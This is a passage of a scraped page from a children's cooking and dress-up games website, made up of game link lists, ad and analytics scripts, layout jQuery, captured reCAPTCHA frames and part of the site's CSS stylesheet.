                    <img src="https://www.topcookinggames.com/assets/uploads/Game/87870_250x250_1.png" alt="Meatloaf Cake">
                    <p class="post-name">Meatloaf Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/french-onion-soup.html" title="French Onion Soup">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/63347_250x250_1.png" alt="French Onion Soup">
                    <p class="post-name">French Onion Soup</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/cheeseburger.html" title="Cheeseburger">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/62410_250x250_1.png" alt="Cheeseburger">
                    <p class="post-name">Cheeseburger</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/baking-apple-cake.html" title="Baking Apple Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/31230_250x250_1.png" alt="Baking Apple Cake">
                    <p class="post-name">Baking Apple Cake</p>
                </a>
            </li> 
                </ul>
    </div>

    <div class="ad160 bgs fn-left" style="height: 627px!important;">
        Advertisement
      <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <!-- TopBabyGames -->
      <ins class="adsbygoogle"
           style="display: block; height: 600px;"
           data-ad-client="ca-pub-1637970596515507"
           data-ad-slot="3345753275"
      ></ins>
      <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
      </script>           
    </div>

</div>
</div>
</div>


<div id="game-bottom" class="bgs fn-clear">
    <div class="game-dec fn-left">
        <div class="thumb">
            <div style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/gabby-girl-gossip.jpg);background-size: 241px;background-position-x: 50%;background-position-y:50%;width: 100%;height: 100%;border-radius: 6px;background-repeat:no-repeat;"></div>
        </div>
        <div class="description">
            <span class="pl game-title">Gabby Girl Gossip</span>
            <br>
            <span class="pl game-title">
                            </span>
            <br>
            <span class="pl">Add This Game to Your Site:</span>
            <br>
        
        </div>
        <p class="d-text">
            Play Gabby Girl Gossip at TopCookingGames.com. Also play new Dress Up Games for Girls like Make Up Games,Makeover Games,Fashion Games and other top Cooking Games.        </p>
    </div>
 <div class="fn-right" style="width:300px;text-align:center;">
    Advertisement

    <script type="text/javascript"><!--
    google_ad_client = "ca-pub-1637970596515507";
    /* 300-250-TCG */
    google_ad_slot = "9779697678";
    google_ad_width = 300;
    google_ad_height = 250;
    //-->
    </script>
    <script type="text/javascript"
    src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
    </script>
</div>
</div>

<div id="game-bottom"style="margin-top:10px!important;" class="play-game-bottom flex-similar-games flex-col bgs fn-clear">
    <h2 lib="similar-games">Similar Games</h2>
    
        <ul class="common-game-style bot-similar-games">
                    <li>
                <a href="https://www.topcookinggames.com/new-year-celebration.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/new-year-celebration.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">New Year Celebration</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/polka-dot-party.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/polka-dot-party.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Polka Dot Party</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/snow-clean-up.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/snow-clean-up.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Snow Clean Up</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/family-christmas-tree.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/family-christmas-tree.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Family Christmas Tree</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/call-of-fashion.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/call-of-fashion.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Call Of Fashion</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/emma-the-skier.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/emma-the-skier.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Emma The Skier</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/santa-claus-dressup.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/santa-claus-dressup.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Santa Claus Dressup</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/sisi-ice-fishing.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/sisi-ice-fishing.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Sisi Ice Fishing</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/winter-in-the-city.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/winter-in-the-city.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Winter In The City</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/mascarade-ball-dressup.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/mascarade-ball-dressup.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Mascarade Ball Dressup</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/new-year-clothes.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/new-year-clothes.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">New Year Clothes</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/fred-figglehorn.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/fred-figglehorn.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Fred Figglehorn</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/what-is-your-job.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/what-is-your-job.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">What Is Your Job</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/ghetto-fabulous.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/ghetto-fabulous.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Ghetto Fabulous</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/rockstar-dress-up.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/rockstar-dress-up.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Rockstar Dress Up</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/dream-girls.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/dream-girls.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Dream Girls</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/baby-in-the-snow.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/baby-in-the-snow.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Baby In The Snow</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/lillys-kitchen-outfits.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/lillys-kitchen-outfits.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Lillys Kitchen Outfits</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/frozen-fairy.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/frozen-fairy.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Frozen Fairy</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/miley-cyrus-baby.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/miley-cyrus-baby.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Miley Cyrus Baby</p>
                </a>
            </li>
                    <li>
                <a href="https://www.topcookinggames.com/miss-celebrity-dressup.html">
                    <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/miss-celebrity-dressup.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
                    <p class="post-name">Miss Celebrity Dressup</p>
                </a>
            </li>
        
        </ul>
</div>

</div>




<script>
$(document).ready(function(){
    $(window).on("orientationchange", function(event){
        window.location.reload();
    });
});
</script>   <script>

    $("#gameFull").click(function(){
     var screenwidth = window.innerWidth;
      //alert(screenwidth);
      if(screenwidth >= 1600){
        $("#player").css('height','702px');
        $("#adContainer div").first().css('width','1094px');
        $("#adContainer div").first().css('height','702px');
        $("#adContainer div iframe").width(1094);
        $("#adContainer div iframe").height(702);

      }
      else if(screenwidth == 1517){
        $("#player").css('height','615px');
        $("#adContainer div").first().css('width','1005px');
        $("#adContainer div").first().css('height','615px');
        $("#adContainer div iframe").width(1005);
        $("#adContainer div iframe").height(615);

      }
      else{
        $("#player").css('height','544px');
        $("#adContainer div").first().css('width','935px');
        $("#adContainer div").first().css('height','544px');
        $("#adContainer div iframe").width(935);
        $("#adContainer div iframe").height(544);
      }
    });

  </script>
 <script type="9172e924d60f9d897cf247aa-text/javascript">

    $(function(){


    var columnWidthValue = 185;

    let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;

    if (isMobile) {

        columnWidthValue = 130;

    }

    var $container = $('.gcontent');

        $container.masonry({

            itemSelector: '.post',

            columnWidth: columnWidthValue,

            isFitWidth: true,

            animate: true

    });  

   window.addEventListener('resize', function(event){

        var columnWidthValue = 185;

        let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;



        if (isMobile) {

            columnWidthValue = 130;

        }

        var $container = $('.gcontent');

            $container.masonry({

                itemSelector: '.post',

                columnWidth: columnWidthValue,

                isFitWidth: true,

                animate: true

        });  

    });



    

    var LoadedGamesNum = 0;

    var loading= false;

    function jsonajax(e){

    if(e<=0) return;

    if (typeof cat !== 'undefined') {

        url = "ajax_loadmoregames83cc.html?LoadedGamesNum=" + LoadedGamesNum + "&num=" + e + "&ids=" + ids + "&cat=" + cat;

    }

    else {

        url = "ajax_loadmoregames83cc.html?LoadedGamesNum=" + LoadedGamesNum + "&num=" + e + "&ids=" + ids + "&pagetype=" + PageType;

    }

    $.ajax({

        url: url,

        success: function(t) {

                if(t == 'NoData')  {

                    loading = true;

                }else{

                    var $html = $(t);

                    $container.append($html).masonry('appended', $html);

                    loading = false;

                }

              LoadedGamesNum = LoadedGamesNum + e;

        }

    });

    }

    });

    if (typeof PageType !== 'undefined') {

        if(PageType == "played") {

            $(".bottomtext").hide();

        }

    }

</script>



<!-- Load All Cookings Games Start -->

<script type="9172e924d60f9d897cf247aa-text/javascript">



$(document).ready(function(){

var screen_width = window.innerWidth;
//alert(screen_width);
if(screen_width == 1920){
  var limit = 20;
}
else if(screen_width == 1440 || screen_width == 1366){
  var limit = 21;
}
else if(screen_width == 1024 || screen_width == 970){
  var limit = 30;
}
else if(screen_width == 768 || screen_width == 600 || screen_width == 1600){
  var limit = 16;
}
else{
  var limit = 18;
}



var start = 0;

var action = 'inactive';

var columnWidthValue = 185;

let isMobile = window.matchMedia("only screen and (max-width: 600px)").matches;



if (isMobile) {

    columnWidthValue = 130;

}

    

 function load_game_data(limit, start)

 {

  var url = $(location).attr('href');

  var parts = url.split("/");

  var last_part = parts[parts.length-2]

  //alert(last_part);

  

  if(last_part == 'played-games'){

    var type = 'played_games';

  }

  else if(last_part == 'best-games'){

    var type = 'best_games';

  }

  else{

    var type = 'home';

  }



  $.ajax({

   url:"https://www.topcookinggames.com/home/game_fetch",

   method:"POST",

   data:{limit:limit, start:start, type:type},

   cache:false,

   success:function(data)

   {

    $('#load_data').append(data);

    $('.gcontent').masonry({

            itemSelector: '.post',

            columnWidth: columnWidthValue,

            isFitWidth: true,

            animate: true

    }); 

    if(data == '')

    {

     action = 'active';

    }

    else

    {

     action = "inactive";

    } 



   }

  });

 }



 if(action == 'inactive')

 {

  action = 'active';

  load_game_data(limit, start);

 }



 $(window).scroll(function(){

  if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')

  {

   action = 'active';

   start = start + limit;

   setTimeout(function(){

    load_game_data(limit, start);

   }, 1000);

  }

 });

 

});

</script>

<!-- Load All Cookings Games End -->

<div id="footer" class=fix>

    <div class="foot-inner">

        <div class="link-b fn-left">

            <a href="https://www.topcookinggames.com/contactus">Contact Us</a>

        </div>

        <div class="link-b fn-right" style="display: inline-block;!important;">

            <a href="https://www.topcookinggames.com/terms/">Terms & Conditions</a> <font style="color:#000"> |</font>

            <span><a href="javascript:void(0);">TopCookingGames</a> <a href="javascript:void(0);">&copy;</a> <a href="javascript:void(0);">2020</a></span>

        </div>

    </div>

</div>

<!-- Fixed footer ad -->
 <div id="modalOverlay">
  <div class="modalOverlay-wrap">
    <p style="text-align:center;">Advertisement</p>
    <button id="close" style="border-radius: 50px;">X</button>
    <!--<script src="https://video.ad.plus/anchor/adplus.js"></script> -->
    <script src='https://www.googletagservices.com/tag/js/gpt.js'>
      googletag.pubads().definePassback('/21849154601/Ad.Plus-728x90', [728, 90]).display();
     </script>
  </div>
</div> 
<!-- Fixed footer ad -->

<div id="BackTop"></div>

<style type="text/css">

   #externalinject-gpt-passback-container{
    z-index: 3!important;
    height: 117px;
  }
  #modalOverlay{
   z-index:2;display:none;position:fixed;bottom:0px;width:100%;height:129px;background-color: rgb(0,0,0,0.7);
  }
  #modalOverlay1{
    position: fixed;
    bottom: 33px;
    width: 100%;
    background-color: rgb(0,0,0,0.7);
    z-index: 9999;
  }
  .modalOverlay-wrap p{font-size: 12px;color:#fff;}
  .modalOverlay-wrap{
    width:100%;height:auto;margin:auto; position:relative;background-color:rgb(0,0,0,0.7);z-index:9999;
  }
  .modalOverlay-wrap button{position: absolute;top:-3px;right:0px;border-radius:50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;background-color: #000;color: #fff;font-weight: 800;cursor: pointer;font-size: 12px;height:26px;width:26px;text-align: center;}
  @media(min-width: 1024px){
      .modalOverlay-wrap p{font-size: 12px;color:#000;}
    .modalOverlay-wrap{
      width:728px;height:128px;margin:auto; position:relative;background-color:#fff;
    }
      .modalOverlay-wrap button{position: absolute;top:-3px;right:-20px;border-radius:50%;-moz-border-radius: 50%;-webkit-border-radius: 50%;background-color: #000;color: #fff;font-weight: 800;cursor: pointer;font-size: 12px;height:26px;width:26px;text-align: center;}
  }

  @media(max-width: 991px){
    .fn-right {
    float: right;
    display: inline-block!important;
        margin-right: 20px;
}
.fn-left {
    float: none;
}

.foot-inner {
    /* margin: 0 auto; */
    padding: 0 10px!important;
}
  }
   @media(max-width: 600px){
    .fn-right {
    float: none;
    display: inline-block!important;
     margin-right: 20px;
}
.fn-left {
    float: none;
    display: block;
}

  }
</style>

<script type="9172e924d60f9d897cf247aa-text/javascript">

 //gotop

 $(function(){

 var sT = $(window).scrollTop();

 if ($(window).scrollTop() != "0")

 $("#BackTop").fadeIn("slow");

 var scrollDiv = $("#BackTop");

 $(window).scroll(function() {

 if ($(window).scrollTop() == "0")

 $(scrollDiv).fadeOut("slow")

 else

 $(scrollDiv).fadeIn("slow")

 });

 $("#BackTop").click(function() {

 $("html, body").animate({

 scrollTop: 0

 },"slow")

 });

 });

</script>

<script type="text/javascript">
  (function($) { // Begin jQuery
  $(function() { // DOM ready
    // If a link has a dropdown, add sub menu toggle.
    $('nav ul li a:not(:only-child)').click(function(e) {
      $(this).siblings('.nav-dropdown').toggle();
      // Close one dropdown when selecting another
      $('.nav-dropdown').not($(this).siblings()).hide();
      e.stopPropagation();
    });
    // Clicking away from dropdown will remove the dropdown class
    $('html').click(function() {
      $('.nav-dropdown').hide();
    });
    // Toggle open and close nav styles on click
    $('#nav-toggle').click(function() {
      $('nav ul').slideToggle();
    });
    // Hamburger to X toggle
    $('#nav-toggle').on('click', function() {
      this.classList.toggle('active');
    });
  }); // end DOM ready
})(jQuery); // end jQuery
</script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/global.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/jquery.masnory.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/gamefree.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/static/libs/js/jquery.form.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/static/libs/js/root.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/general.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/index.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>


<script async src="https://www.googletagmanager.com/gtag/js?id=UA-155258067-1" type="9172e924d60f9d897cf247aa-text/javascript"></script>

<script type="9172e924d60f9d897cf247aa-text/javascript">

  window.dataLayer = window.dataLayer || [];

  function gtag(){dataLayer.push(arguments);}

  gtag('js', new Date());



  gtag('config', 'UA-155258067-1');

</script>

<script src="https://www.topcookinggames.com/assetsfront/cloudflare-static/rocket-loader.min.js" data-cf-settings="9172e924d60f9d897cf247aa-|49" defer=""></script></body>



<script type="text/javascript" src="//imasdk.googleapis.com/js/sdkloader/ima3.js"></script>

<script src="https://www.topcookinggames.com/assetsfront/js/ads.js?ver=7366963" type="text/javascript" ></script>




<script type="text/javascript">

    initAds();

    setTimeout(

     function() {

     playAds();

                }, 3000);

</script>








<!-- Fixed footer ad -->
<script type="text/javascript">
  $(document).ready(function () {
    window.onload = function() {
      $('#modalOverlay').show();
      // $('#modalOverlay').show();
      $("#externalinject-gpt-passback-iframe").contents().find(".externalinject-gpt-passback-container-close").css("visibility", "hidden");
    };
    $("#close").click(function(){
      $("#modalOverlay").hide();
      $("#externalinject-gpt-passback-container").hide();
      $("body").css('margin-bottom', 0);
    });
  });
</script>
</div>
<!-- Fixed footer ad -->


</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -87
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="38UlpuIvZwt_EGKiihvhtQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769003801595');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7xEWXqD1RGmw9xic3n2Vjw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769003801595');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.topcookinggames.com/assetsfront/templates/modern/css/all.css
body_size: 32911
content:
@charset "utf-8";

html {

    color: #000;

    -webkit-text-size-adjust: 100%;

    -ms-text-size-adjust: 100%

}

body {

    overflow-x: hidden

}

article,

aside,

blockquote,

body,

button,

code,

dd,

details,

div,

dl,

dt,

fieldset,

figcaption,

figure,

footer,

form,

h1,

h2,

h3,

h4,

h5,

h6,

header,

hgroup,

hr,

input,

legend,

li,

menu,

nav,

ol,

p,

pre,

section,

td,

textarea,

th,

ul {

    margin: 0;

    padding: 0

}



article,

aside,

details,

figcaption,

figure,

footer,

header,

hgroup,

menu,

nav,

section {

    display: block

}



audio,

canvas,

video {

    display: inline-block

}



body,

button,

input,

select,

textarea {

    font: 12px/1.5 "Droid Sans", tahoma, arial, sans-serif

}



input,

select,

textarea {

    font-size: 100%

}



fieldset,

img {

    border: 0;

    display: block

}



ol,

ul {

    list-style: none

}



h1,

h2,

h3,

h4,

h5,

h6 {

    font-size: 100%;

    font-weight: 400;

    font-family: Oswald, sans-serif

}



q:after,

q:before {

    content: ''

}



a {

    color: #00abf5;

    cursor: pointer

}



a:hover {

    text-decoration: underline

}



a,

ins {

    text-decoration: none;

    outline: 0

}



.fn-clear:after {

    visibility: hidden;

    display: block;

    font-size: 0;

    content: " ";

    clear: both;

    height: 0

}



.fn-clear {

    zoom: 1

}



body .fn-hide {

    display: none

}



.fn-left,

.fn-right {

    display: inline

}



.fn-left {

    float: left

}



.fn-right {

    float: right

}



.fn-webkit-adjust {

    -webkit-text-size-adjust: none

}



.hide-text {

    text-indent: 100%;

    white-space: nowrap;

    overflow: hidden;

    display: block

}



.bgs {

    background: #00acee;

    border-radius: 5px

}



body {

    background: #0073dd

}



#header {

    width: 100%;

    height: 70px;

    background: #fc0;

    box-shadow: 0 1px 2px rgba(0, 0, 0, .2)

}



.fix-top {

    position: fixed;

    z-index: 9999

}



.h-head {

    height: 70px

}



.head-inner {

  /*  width: 1000px;*/

    margin: 0 auto;

    position: relative

}



.logo {

    position: absolute;

    /*left: 25px;*/
    left: 10px;

    top: 1px

}



.logo a {

    width: 157px;

    height: 67px;

    background: url(../../../static/logo/gm-logo.png) no-repeat;

    display: block;

    margin-top:6px;

}



.logo a:hover {

    background: url(../../../static/logo/gm-logo.png) no-repeat;

    margin-top:6px;

}

.search_result, .category_title {
 /*   padding: 0px 40px 20px;*/
/* padding: 0px 15px 20px;*/
margin: 20px 40px;
    font-size: 27px;
    color: #fc0;
}

/*.search_result, .category_title {
    padding: 0px 15px 20px;
    font-size: 27px;
    color: #fc0;
}*/

.menu {

    margin: 0 0 0 215px;
    float: right;
    padding: 0px 15px;

}



.menu-ul li {

    float: left;

    position: relative;

    margin: 0 10px 0 0

}



.menu-ul li .tooltip {

    position: absolute;

    bottom: -44px;

    left: 5px;

    z-index: 2

}



.tooltip .arrow {

    position: absolute;

    left: 50px;

    top: -7px;

    width: 14px;

    height: 9px;

    background: url(../image/sprite30.png?v=3) no-repeat;

    background-position: -342px -32px

}



.featip {

    width: 140px

}



.tip-txt {

    background: #f06e00;

    border: 1px solid #fff;

    border-radius: 5px;

    line-height: 33px;

    font-size: 13px;

    font-family: Oswald, sans-serif;

    text-align: center;

    color: #fff;

    padding: 0 10px;

    font-weight: 400;

    text-transform: uppercase

}



.menu-ul li a {

    padding: 5px 10px 4px;

    color: #035193;

    font-family: Oswald, sans-serif;

    font-size: 14px;

    font-weight: 400;

    text-align: center;

    text-transform: uppercase;

    display: block;

    margin: 0 20px

}



.menu-ul li a.active,

.menu-ul li a:hover {

    background: #f06e00;

    color: #fff;

    text-decoration: none

}



.menu-ul li a span {

    display: block;

    margin: 0 auto

}



.menu-ul li i {

    display: block;

    height: 40px;

    margin: 0 auto;

    background: url(../image/sprite30.png?v=3) no-repeat

}



.menu-ul li i.new {

    width: 59px;

    background-position: 0 0

}



.menu-ul li i.best {

    width: 51px;

    background-position: -60px 0

}



.menu-ul li i.featur {

    width: 43px;

    background-position: -159px 0

}



.menu-ul li i.recent {

    width: 37px;

    background-position: -203px 0

}



.menu-ul li i.cate {

    width: 43px;

    background-position: -114px 0

}



.menu-ul li i.search {

    width: 41px;

    background-position: -244px 0

}



.cate-list {

    position: absolute;

   /* top: 70px;

    right: 20px;*/

    top: 70px;

    left: -220px;

    right: 13px;

    background: #f06e00;

    /*width: 180px;*/

    /*width: 856px;*/

    width: 812px;

    z-index: 2;

    padding:10px;

}



.menu-ul li li {

   /* float: none;*/

    float: left;

    margin: 0;

    width: 23%;

}



.menu-ul li li a {

    font-family: "Droid Sans", sans-serif;

    text-transform: none;

    font-size: 14px;

    padding: 5px 10px;

    text-align: left;

    color: #fff;

    margin: 0;

    cursor: pointer

}



.menu-ul li li a:hover {

    background: #fc0;

    color: #035193

}



.menu-ul li li a span {

    margin: 0 0 0 5px;

    color: #0073dd;

    display: inline

}



.search-form {

    position: absolute;

    right: 20px;

    top: 70px;

    width: 200px;

    background: #f06e00;

    padding: 15px 10px;

    z-index: 2

}



.search-form .txt {

    width: 150px;

    background: #fff;

    border: 0;

    height: 26px;

    padding: 2px 7px;

    box-shadow: 2px 2px 3px rgba(0, 0, 0, .35) inset;

    border-radius: 5px

}



.search-form .btn {

    width: 30px;

    line-height: 30px;

    color: #025cae;

    font-size: 16px;

    font-family: Oswald sans-serif;

    background: #fc0;

    border-radius: 5px;

    border: 0;

    margin: 0 0 0 5px;

    cursor: pointer

}



.content {

    padding: 0 80px

}



.content h1 {

    height: 0;

    line-height: 0;

    font-size: 0;

    text-indent: -9999px

}



/*#content {

    margin: 20px auto

}*/

#content, .gcontent {

    margin: 0px auto;

}



.post {

    display: inline-block;

    width: 169px;

    height: 130px;

    margin: 0 0 10px

}



.post img {

    width: 169px;

    height: 125px;

    border: 2px solid #fff;

    border-radius: 10px

}



.post .post-name {

    position: absolute;

    bottom: 2px;

    left: 2px;

    width: 100%;

    height: 30px;

    line-height: 30px;

    overflow: hidden;

    display: none;

    text-align: center;

    border-radius: 0 0 7px 7px;

    text-indent: .5em;

    font-family: "Droid Sans", sans-serif;

    font-size: 13px;

    font-weight: 700

}



.post a:hover .post-name {

    display: block;

    background: #fc0;

    color: #035193

}



.post a:hover img {

    border: 2px solid #fc0

}



.post-trick,

.post-trick a:hover img,

.post-trick img {

    width: 300px;

    height: 250px;

    border: none

}



.post-trick {

    position: relative;

    width: 355px;

    height: 267px;

    overflow: hidden;

    background: #004b9b;

    float: right;

    border-radius: 10px;

    border: 1px solid #002c51

}



.ad-desc-left {

    float: left;

    width: 18px;

    padding: 3px 0 0;

    position: absolute;

    top: 92px;

    left: 7px

}



.ad-desc-right {

    float: right;

    width: 18px;

    padding: 3px 0 0;

    position: absolute;

    top: 92px;

    right: 2px

}



.ad-desc-left img,

.ad-desc-right img {

    width: 10px!important;

    height: 81px!important;

    border-radius: inherit

}



.post-trick span {

    display: block;

    color: #fff;

    font-size: 12px;

    text-transform: uppercase;

    font-family: arial;

    margin: 3px auto;

    text-align: center

}



.fix {

    position: fixed;

    bottom: 0

}



#footer {

    width: 100%;
    background: #fc0;
    margin: 40px 0 0;
    z-index: 9999;

}



.foot-inner {

    margin: 0 auto;

    /*padding: 0 80px*/
    padding: 0 30px;

}



#footer a {

    color: #000;

    line-height: 33px

}



.link-b2 {

    width: 210px;

    margin: 0 auto

}



.ad728 {

    width: 728px;

    height: 90px;

    float: right

}



#games-thumb,

#topad {

    width: 1000px;

    margin-left: auto;

    margin-right: auto

}



#topad {

    margin-top: 10px;

    margin-bottom: 5px

}



.adbox {

    height: 90px;

    padding: 5px 10px

}



.adtitle {

    float: left;

    width: 20px;

    padding: 3px 0 0

}



.f-game {

    width: 180px;

    float: right

}



.f-game li {

    width: 180px;

    height: 90px;

    float: left

}



.f-game li img {

    width: 100%;

    height: 100%

}



.s-list {

    width: 100%;

    overflow: hidden;

    height: 55px;

    margin: 5px 0 0 10px

}



.s-list li {

    width: 50px;

    height: 50px;

    float: left;

    margin: 0 8px 0 0

}



.s-list li img {

    width: 100%;

    height: 100%;

    border-radius: 10px

}



#game-col {

    margin: 0 auto 5px;

    width: 1000px

}



.ad160 {

    width: 160px;

    text-align: center;

    padding: 10px

}



.ad300 {

    text-align: center;

    color: #fff

}



.game-right {

    width: 305px;

    color: #fff

}



.game-right .ad160 {

    margin: 0 0 0 5px

}



.game-left {

    width: 115px;

    color: #fff

}



.relategames {

    width: 120px;

    text-align: center

}



.game-left {

    display: none

}



.relategames li {

    margin: 0 0 12px;

    position: relative

}



.relategames li img {

    width: 116px;

    height: 89px;

    border: 2px solid #fff;

    border-radius: 10px

}



.relategames li .post-name {

    position: absolute;

    bottom: 2px;

    left: 2px;

    display: none;

    background: #fc0;

    color: #035193;

    text-indent: .5em;

    width: 116px;

    border-radius: 0 0 7px 7px

}



.horizontal{width:100%;}

.horizontal li img{

